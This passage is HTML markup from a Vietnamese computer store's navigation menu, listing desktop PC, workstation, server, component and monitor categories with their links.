                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-inspison.html" class="cat3">PC Dell Inspison</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-vostro.html" class="cat3">PC Dell Vostro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-xps.html" class="cat3">PC Dell XPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/dell-all-one.html" class="cat3">Dell All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-series" class="cat3">PC Dell Series</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-hp.html" class="cat2">Máy tính để bàn HP</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-prodesk.html" class="cat3">PC HP ProDesk</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-pavilion.html" class="cat3">PC HP Pavilion</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-elite.html" class="cat3">PC HP Elite</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-series.html" class="cat3">PC HP Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-all-one.html" class="cat3">PC HP All-In-One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-lenovo.html" class="cat2">Máy tính để bàn  Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-ideacentre-desktop.html" class="cat3">PC IdeaCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-thinkcentre-desktop.html" class="cat3">PC ThinkCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/lenovo-all-one.html" class="cat3">Lenovo All In One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-asus.html" class="cat2">Máy tính để bàn Asus</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/pc-asus.html" class="cat3">PC ASUS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/asus-all-one.html" class="cat3">Asus All in One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/pc-mini.html" class="cat2">PC Mini</a>
                
                <div class="cat-child-last">
                  <a href="/pc-mini-asus-nuc" class="cat3">PC Mini Asus NUC</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/nuc-13" title="NUC 13" class="cat3">NUC 13</a>
                    
                    <a href="/nuc-14" title="NUC 14" class="cat3">NUC 14</a>
                    
                    <a href="/nuc-15" title="NUC 15" class="cat3">NUC 15</a>
                    
                    <a href="/nuc-rog" title="NUC ROG" class="cat3">NUC ROG</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-msi" class="cat3">PC Mini MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-zotac" class="cat3">PC mini Zotac</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-hp" class="cat3">PC Mini HP</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-all-in-one-singpc.html" class="cat2">Máy tính để bàn SingPC</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pchm-may-tinh-lap-rap" id="cat314">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_314.png" width="15px" height="13px" alt="PCHM -  Máy Tính Lắp Ráp" srcset="">
            
            <span>PCHM -  Máy Tính Lắp Ráp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_314"></div><!--box-new-->
            <div class="box_original" id="box_original_314">
              
              <div class="box_cate">
                <a href="/pc-theo-gia" class="cat2">PC theo giá</a>
                
                <div class="cat-child-last">
                  <a href="/pc-duoi-10-trieu" class="cat3">PC dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-10-20-trieu" class="cat3">PC 10 - 20 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-20-30-trieu" class="cat3">PC 20 - 30 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-30-40-trieu" class="cat3">PC 30 - 40 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-40-60-trieu" class="cat3">PC 40 - 60 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-tren-60-trieu" class="cat3">PC trên 60 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-intel-gaming" class="cat2">PC Intel Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/cpu" class="cat3">CPU</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/intel-core-i3" title="Intel Core i3" class="cat3">Intel Core i3</a>
                    
                    <a href="/intel-core-i5" title="Intel Core i5" class="cat3">Intel Core i5</a>
                    
                    <a href="/intel-core-i7" title="Intel Core i7" class="cat3">Intel Core i7</a>
                    
                    <a href="/intel-core-i9" title="Intel Core i9" class="cat3">Intel Core i9</a>
                    
                    <a href="/intel-ultra-5" title="Intel Ultra 5" class="cat3">Intel Ultra 5</a>
                    
                    <a href="/intel-ultra-7" title="Intel Ultra 7" class="cat3">Intel Ultra 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga" class="cat3">VGA</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-amd-rx-series" title="VGA AMD RX Series" class="cat3">VGA AMD RX Series</a>
                    
                    <a href="/vga-nvidia-gtx-series" title="VGA NVIDIA GTX Series" class="cat3">VGA NVIDIA GTX Series</a>
                    
                    <a href="/vga-nvidia-2000-series" title="VGA NVIDIA 2000 Series" class="cat3">VGA NVIDIA 2000 Series</a>
                    
                    <a href="/vga-nvidia-3000-series" title="VGA NVIDIA 3000 Series" class="cat3">VGA NVIDIA 3000 Series</a>
                    
                    <a href="/vga-nvidia-4000-series" title="VGA NVIDIA 4000 Series" class="cat3">VGA NVIDIA 4000 Series</a>
                    
                    <a href="/vga-nvidia-5000-series" title="VGA NVIDIA 5000 Series" class="cat3">VGA NVIDIA 5000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mau-sac" class="cat3">Màu sắc</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/trang" title="Trắng" class="cat3">Trắng</a>
                    
                    <a href="/den" title="Đen" class="cat3">Đen</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-thiet-ke-do-hoa" class="cat2">PC Thiết kế, đồ họa</a>
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-2d-3d" class="cat3">PC Graphics 2D - 3D</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-ai" class="cat3">PC Graphics AI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-van-phong.html" class="cat2">PC Văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-duoi-10-trieu.html" class="cat3">PC văn phòng dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-tren-10-trieu.html" class="cat3">PC văn phòng trên 10 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-core-ultra" class="cat2">PC Core Ultra</a>
                
                <div class="cat-child-last">
                  <a href="/core-ultra-5" class="cat3">Core Ultra 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-7" class="cat3">Core Ultra 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-9" class="cat3">Core Ultra 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-amd-gaming" class="cat2">PC AMD Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-3-1" class="cat3">AMD Ryzen 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-5-1" class="cat3">AMD Ryzen 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-7-1" class="cat3">AMD Ryzen 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-9-1" class="cat3">AMD Ryzen 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-ky-thuat" class="cat2">PC Kỹ thuật</a>
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-duoi-20-trieu" class="cat3">PC Kỹ thuật dưới 20 triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-tren-20-trieu" class="cat3">PC Kỹ thuật trên 20 triệu</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-workstation-server.html" id="cat5">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_5.png" width="15px" height="13px" alt="PC Workstation & Server" srcset="">
            
            <span>PC Workstation & Server</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_5"></div><!--box-new-->
            <div class="box_original" id="box_original_5">
              
              <div class="box_cate">
                <a href="/pc-workstation-server/may-chu-dell-server.html" class="cat2">Máy chủ Dell ( Server )</a>
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-t.html" class="cat3">PowerEdge T</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-r.html" class="cat3">PowerEdge R</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/option-may-chu-dell.html" class="cat3">Option máy chủ Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/games-do-hoa/pc-dell-precision.html" class="cat2">PC Dell Precision</a>
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-3.html" class="cat3">PC Dell Precision-Series 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-5.html" class="cat3">PC Dell Precision-Series 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-7.html" class="cat3">PC Dell Precision-Series 7</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-asus-workstation-server" class="cat2">PC Asus Workstation & Server</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-lenovo-workstations" class="cat2">PC Lenovo Workstations</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh.html" id="cat7">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_7.png" width="15px" height="13px" alt="Linh kiện máy tính" srcset="">
            
            <span>Linh kiện máy tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_7"></div><!--box-new-->
            <div class="box_original" id="box_original_7">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/vo-may-tinh-case.html" class="cat2">Vỏ máy tính Case</a>
                
                <div class="cat-child-last">
                  <a href="/case-jonsbo.html" class="cat3">Case Jonsbo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-nzxt.html" class="cat3">Case NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-einarex" class="cat3">Case Einarex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/cooler-master.html" class="cat3">Case Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-antec" class="cat3">Case Antec</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-thermaltake.html" class="cat3">Case Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-corsair.html" class="cat3">Case Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sama.html" class="cat3">Case Sama</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-asus.html" class="cat3">Case Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-mik.html" class="cat3">Case MIK</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-msi.html" class="cat3">Case MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-vitra.html" class="cat3">Case Vitra</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-montech.html" class="cat3">Case Montech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-infinity.html" class="cat3">Case Infinity</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sharkoon.html" class="cat3">Case Sharkoon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/orient.html" class="cat3">Case Orient</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/hang-khac.html" class="cat3">Case Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-nho-ram.html" class="cat2">Bộ Nhớ Ram</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingston.html" class="cat3">Ram Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/corsair.html" class="cat3">Ram Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingmax.html" class="cat3">Ram Kingmax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-teamgroup.html" class="cat3">Ram TeamGroup</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/gskill.html" class="cat3">Ram Gskill</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-adata.html" class="cat3">Ram Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-ocpc.html" class="cat3">Ram OCPC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-pny.html" class="cat3">Ram PNY</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-sstc" class="cat3">Ram SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/nguon-may-tinh.html" class="cat2">Nguồn Máy Tính</a>
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-cooler-master.html" class="cat3">Nguồn Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-evgathermaltake.html" class="cat3">Nguồn Evga,Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-seasonic.html" class="cat3">Nguồn Seasonic, HPE</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-corsair.html" class="cat3">Nguồn Corsair, GAMEMAX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-huntkey.html" class="cat3">Nguồn Huntkey, SilverStone</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-antec.html" class="cat3">Nguồn Antec, NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-acbel.html" class="cat3">Nguồn Acbel, Xigmatek</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-gigabyte.html" class="cat3">Nguồn Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-hang-khac.html" class="cat3">Nguồn hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-mach-chu.html" class="cat2">Bo mạch chủ</a>
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asus.html" class="cat3">Mainboard Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-msi.html" class="cat3">Mainboard MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asrock.html" class="cat3">Mainboard Asrock</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-gigabyte.html" class="cat3">Mainboard Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-nzxt.html" class="cat3">Mainboard NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-biostar" class="cat3">Mainboard BIOSTAR</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-sstc" class="cat3">Mainboard SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/card-man-hinh.html" class="cat2">Card Màn Hình</a>
                
                <div class="cat-child-last">
                  <a href="/vga-nvidia" class="cat3">VGA NVIDIA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-amd.html" class="cat3">VGA AMD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-chuyen-ai" class="cat3">VGA Chuyên AI</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/pho-thong" title="Phổ thông" class="cat3">Phổ thông</a>
                    
                    <a href="/trung-cap" title="Trung cấp" class="cat3">Trung cấp</a>
                    
                    <a href="/cao-cap" title="Cao cấp" class="cat3">Cao cấp</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-dung-luong" class="cat3">VGA theo dung lượng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/2gb" title="2GB" class="cat3">2GB</a>
                    
                    <a href="/4gb" title="4GB" class="cat3">4GB</a>
                    
                    <a href="/6gb" title="6GB" class="cat3">6GB</a>
                    
                    <a href="/8gb" title="8GB" class="cat3">8GB</a>
                    
                    <a href="/12gb" title="12GB" class="cat3">12GB</a>
                    
                    <a href="/16gb" title="16GB" class="cat3">16GB</a>
                    
                    <a href="/20gb" title="20GB" class="cat3">20GB</a>
                    
                    <a href="/24gb" title="24GB" class="cat3">24GB</a>
                    
                    <a href="/32gb" title="32GB" class="cat3">32GB</a>
                    
                    <a href="/48gb" title="48GB" class="cat3">48GB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-hang" class="cat3">VGA theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-asus" title="VGA ASUS" class="cat3">VGA ASUS</a>
                    
                    <a href="/vga-gigabyte" title="VGA GIGABYTE" class="cat3">VGA GIGABYTE</a>
                    
                    <a href="/vga-msi" title="VGA MSI" class="cat3">VGA MSI</a>
                    
                    <a href="/vga-colorful" title="VGA COLORFUL" class="cat3">VGA COLORFUL</a>
                    
                    <a href="/vga-pny" title="VGA PNY" class="cat3">VGA PNY</a>
                    
                    <a href="/vga-inno3d" title="VGA INNO3D" class="cat3">VGA INNO3D</a>
                    
                    <a href="/vga-leadtek" title="VGA LEADTEK" class="cat3">VGA LEADTEK</a>
                    
                    <a href="/vga-asrock" title="VGA ASROCK" class="cat3">VGA ASROCK</a>
                    
                    <a href="/vga-hang-khac" title="VGA hãng khác" class="cat3">VGA hãng khác</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/quat-tan-nhiet.html-1" class="cat2">Tản nhiệt Cooling</a>
                
                <div class="cat-child-last">
                  <a href="/quat-tan-nhiet.html" class="cat3">Quạt tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-khi.html" class="cat3">Tản nhiệt khí</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-nuoc-all-in-one.html" class="cat3">Tản nhiệt nước All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/de-tan-nhiet.html-1" class="cat3">Đế tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/keo-tan-nhiet" class="cat3">Keo tản nhiệt</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-vi-xu-ly.html" class="cat2">Bộ Vi Xử Lý</a>
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-intel.html" class="cat3">CPU Intel</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/cpu-the-he-10.html" title="CPU thế hệ 10" class="cat3">CPU thế hệ 10</a>
                    
                    <a href="/cpu-the-he-11.html" title="CPU thế hệ 11" class="cat3">CPU thế hệ 11</a>
                    
                    <a href="/cpu-the-he-12.html" title="CPU thế hệ 12" class="cat3">CPU thế hệ 12</a>
                    
                    <a href="/cpu-the-he-13.html" title="CPU thế hệ 13" class="cat3">CPU thế hệ 13</a>
                    
                    <a href="/cpu-the-he-14.html" title="CPU thế hệ 14" class="cat3">CPU thế hệ 14</a>
                    
                    <a href="/cpu-intel-core-ultra-5" title="CPU Intel Core Ultra 5" class="cat3">CPU Intel Core Ultra 5</a>
                    
                    <a href="/cpu-intel-core-ultra-7" title="CPU Intel Core Ultra 7" class="cat3">CPU Intel Core Ultra 7</a>
                    
                    <a href="/cpu-intel-core-ultra-9" title="CPU Intel Core Ultra 9" class="cat3">CPU Intel Core Ultra 9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-amd.html" class="cat3">CPU AMD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/amd-ryzen-3" title="AMD Ryzen 3" class="cat3">AMD Ryzen 3</a>
                    
                    <a href="/amd-ryzen-5" title="AMD Ryzen 5" class="cat3">AMD Ryzen 5</a>
                    
                    <a href="/amd-ryzen-7" title="AMD Ryzen 7" class="cat3">AMD Ryzen 7</a>
                    
                    <a href="/amd-ryzen-9" title="AMD Ryzen 9" class="cat3">AMD Ryzen 9</a>
                    
                    <a href="/amd-athlon" title="AMD Athlon" class="cat3">AMD Athlon</a>
                    
                    <a href="/amd-ryzen-threadripper" title="AMD Ryzen Threadripper" class="cat3">AMD Ryzen Threadripper</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/o-cung.html" class="cat2">Ổ cứng HDD</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-western.html" class="cat3">HDD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-western-digital.html" title="HDD Western Digital" class="cat3">HDD Western Digital</a>
                    
                    <a href="/hdd-seagate.html" title="HDD Seagate" class="cat3">HDD Seagate</a>
                    
                    <a href="/hdd-synology" title="HDD Synology" class="cat3">HDD Synology</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-hitachi.html" class="cat3">Dung lượng HDD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-3tb" title="HDD 3TB" class="cat3">HDD 3TB</a>
                    
                    <a href="/hdd-500gb-1tb.html" title="HDD 500GB - 1TB" class="cat3">HDD 500GB - 1TB</a>
                    
                    <a href="/hdd-2tb.html" title="HDD 2TB" class="cat3">HDD 2TB</a>
                    
                    <a href="/hdd-4tb.html" title="HDD 4TB" class="cat3">HDD 4TB</a>
                    
                    <a href="/hdd-6tb.html" title="HDD 6TB" class="cat3">HDD 6TB</a>
                    
                    <a href="/hdd-6tb.html-1" title="HDD > 6TB" class="cat3">HDD > 6TB</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/card-am-thanh.html" class="cat2">Card âm thanh</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/loa-may-tinh.html" class="cat2">Loa máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/logitech" class="cat3">Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/loa-may-tinh/microlab.html" class="cat3">Microlab</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/webcam.html" class="cat2">Webcam</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/o-cung-ssd.html" class="cat2">Ổ cứng SSD</a>
                
                <div class="cat-child-last">
                  <a href="/ssd-theo-hang.html" class="cat3">SSD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-sam-sung.html-1" title="SSD Sam sung" class="cat3">SSD Sam sung</a>
                    
                    <a href="/ssd-kingston.html" title="SSD Kingston" class="cat3">SSD Kingston</a>
                    
                    <a href="/ssd-western-digital" title="SSD Western Digital" class="cat3">SSD Western Digital</a>
                    
                    <a href="/ssd-kingmax.html" title="SSD Kingmax" class="cat3">SSD Kingmax</a>
                    
                    <a href="/ssd-sam-sung.html" title="SSD Adata" class="cat3">SSD Adata</a>
                    
                    <a href="/ssd-gigabyte.html" title="SSD Gigabyte" class="cat3">SSD Gigabyte</a>
                    
                    <a href="/ssd-lexar.html" title="SSD Lexar" class="cat3">SSD Lexar</a>
                    
                    <a href="/ssd-msi.html" title="SSD MSI" class="cat3">SSD MSI</a>
                    
                    <a href="/ssd-hang-khac.html" title="SSD hãng khác" class="cat3">SSD hãng khác</a>
                    
                    <a href="/ssd-sstc" title="SSD SSTC" class="cat3">SSD SSTC</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dung-luong-ssd.html" class="cat3">Dung lượng SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-120gb-128gb.html" title="SSD 120GB - 128GB" class="cat3">SSD 120GB - 128GB</a>
                    
                    <a href="/ssd-240gb-250gb-256gb.html" title="SSD 240GB - 250GB - 256GB" class="cat3">SSD 240GB - 250GB - 256GB</a>
                    
                    <a href="/ssd-480gb-500gb-512gb.html" title="SSD 480GB - 500GB - 512GB" class="cat3">SSD 480GB - 500GB - 512GB</a>
                    
                    <a href="/ssd-960gb-1tb.html" title="SSD 960GB - 1TB" class="cat3">SSD 960GB - 1TB</a>
                    
                    <a href="/ssd-2tb.html" title="SSD 2TB" class="cat3">SSD 2TB</a>
                    
                    <a href="/ssd-2tb.html-1" title="SSD > 2TB" class="cat3">SSD > 2TB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuan-ssd.html" class="cat3">Chuẩn SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-25-inch.html" title="SSD 2.5 inch" class="cat3">SSD 2.5 inch</a>
                    
                    <a href="/ssd-m2-sata.html" title="SSD M2 Sata" class="cat3">SSD M2 Sata</a>
                    
                    <a href="/ssd-m2-nvme.html" title="SSD M2 NVMe" class="cat3">SSD M2 NVMe</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh/man-hinh-may-tinh.html" id="cat168">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_168.png" width="15px" height="13px" alt="Màn Hình Máy Tính" srcset="">
            
            <span>Màn Hình Máy Tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_168"></div><!--box-new-->
            <div class="box_original" id="box_original_168">
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-asus.html" class="cat2">Màn hình theo hãng</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lg" class="cat3">Màn hình LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-samsung.html" class="cat3">Màn hình Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-asus.html" class="cat3">Màn hình Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/mhviewsonic-benq.html" class="cat3">Màn hình Viewsonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dell.html" class="cat3">Màn hình Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-msi.html-1" class="cat3">Màn hình MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-acer-lenovo.html" class="cat3">Màn hình Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lenovo.html" class="cat3">Màn hình Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-aoc.html" class="cat3">Màn hình Aoc</a>
                  
                </div> 
                
                <div class="cat-child-last">
